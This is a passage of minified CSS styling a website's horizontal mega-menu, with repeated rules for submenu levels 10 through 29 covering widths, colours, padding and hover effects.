.submenu[data-level="10"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="10"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal 